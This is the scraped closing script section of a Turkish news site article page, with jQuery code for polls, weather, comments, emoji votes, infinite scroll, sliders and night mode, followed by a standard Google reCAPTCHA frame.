"POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'C9wPkEbPDXPM0WP1cNKwzWkmo4tG2cp8omkavbVk' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jssocials.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 'C9wPkEbPDXPM0WP1cNKwzWkmo4tG2cp8omkavbVk'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } $(".sharejs[data-id='6886']").jsSocials({ shareIn: "popup", text: "SEFO, YENİ ŞARKISI ”ARABA” İLE GELİYOR", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); </script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/infinite-scroll.pkgd.min.js></script><script> function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { let id = location.pathname.split('-'); if(id){ $('.stickyCnt').hide(); $('#stickyCnt'+id[id.length - 1]).show(); } ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { if(typeof event.currentTarget.lastChild.attributes.haber_id != 'undefined'){ $(".sharejs[data-id='" + event.currentTarget.lastChild.attributes.haber_id.value + "']").jsSocials({ url: path, text: event.currentTarget.lastChild.attributes.title.value, shareIn: "popup", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); } $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); if ($(".widget-thin-slider .swiper-wrapper").length > 0) { var widget_thin_slider = new Swiper('.widget-thin-slider .slider', { navigation: { nextEl: '.widget-thin-slider .swiper-button-next', prevEl: '.widget-thin-slider .swiper-button-prev', }, preloadImages: false, loop: true, autoplay: { delay: 5000, }, lazy: true, on: { init: function () { var swiper = this; var slideHover = function () { if (!swiper.pagination.bullets || swiper.pagination.bullets.length == 0) { return setTimeout(slideHover, 200); } $(swiper.pagination.bullets).on("mouseover", function () { var index = parseInt($(this).attr("data-id")); if (swiper.loopedSlides) { index = (index + 1) } swiper.slideTo(index); }); }; setTimeout(slideHover, 50); } }, pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + '">' + (id + 1) + '</span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, }, breakpoints: { 479: { pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + ' bullets"></span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, } } } }); } if ($(".widget-author-vertical-slider .swiper-wrapper").length > 0) { var swiper = new Swiper('.widget-author-vertical-slider', { direction: 'vertical', slidesPerView: 4, loop: false, autoplay: true, navigation: { nextEl: '.author-sidebar .swiper-button-next', prevEl: '.author-sidebar .swiper-button-prev', }, breakpoints: { 1495: { slidesPerView: 4, centeredSlides: false, } } }); } }); </script><script> $(document).ready(function () { var pos = $('.menu').offset().top + 250; var win = $(window); win.on("scroll", function () { win.scrollTop() >= pos ? $(".rhd-sticky-header").css({ 'opacity': '1', 'visibility': 'visible' }) : $(".rhd-sticky-header").css({'opacity': '0', 'visibility': 'hidden'}); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top", pos + 100); $("div.reklamkodumsag").css("top", pos + 100); win.on("scroll", function () { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top", "120px") : $("div.reklamkodumsol").css("top", pos + 100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top", "120px") : $("div.reklamkodumsag").css("top", pos + 100); }); }); }); </script><script> function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.sonpostagazetesi.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="waXopBRz24N-JCFFO8XfKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769046004159');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>